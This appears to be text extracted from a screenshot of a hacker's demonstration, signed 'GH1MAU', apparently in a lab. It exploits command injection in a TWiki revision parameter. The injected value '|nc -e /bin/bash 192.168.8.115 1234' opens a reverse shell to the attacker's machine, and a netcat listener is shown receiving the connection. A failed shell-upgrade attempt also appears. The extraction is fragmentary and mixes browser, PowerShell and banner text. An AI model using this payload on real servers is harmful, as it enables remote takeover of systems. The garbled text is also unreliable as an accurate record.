 TWiki . Main . TWikiUsers (r1.2 |n
Hack-Tools - Chrome Web Store
192.168.8.188/twiki/bin/view/Main/TWikiUsers?rev=2%20|nc%20-e%20/bin/bash%20192.168.8.115%201234
g
TWiki > Main > TWikiUsers (r1.2 |nc -e /bin/bash 192.168.8.115 1234)
TWiki webs:
Main | TWiki | Know | Sandbox
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
bash: line 2: ifconfig: command not found bash: line 4: syntax error near unexpected token `(' bash: line 4: `echo os.system("/bin/bash")'
Windows PowerShell
Topic TWikiUsers . {
Revision r1.2 |nc -e /bin
perty of the contributing authors.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\gh1mau> nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.8.115] from (UNKNOWN) [192.168.8.188] 56698
GH1MAU'S CLAW
mess with the best die like the rest
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM